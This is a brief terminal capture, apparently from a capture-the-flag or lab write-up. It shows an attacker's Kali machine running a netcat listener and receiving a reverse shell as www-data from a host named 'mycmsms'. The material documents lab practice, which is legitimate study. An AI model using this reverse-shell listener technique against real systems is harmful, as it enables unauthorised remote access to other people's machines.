 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.8.0.90] from (UNKNOWN) [172.16.33.103] 45860
Linux mycmsms 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64 GNU/Linux
 10:22:16 up  6:31,  1 user,  load average: 0.00, 0.00, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
jeffzua  tty1     -                03:51    6:27m  0.02s  0.00s -sh
uid=33(www-data) gid=33(www-data) groups=33(www-data),1001(nagios),1002(nagcmd)
bash: cannot set terminal process group (395): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mycmsms:/$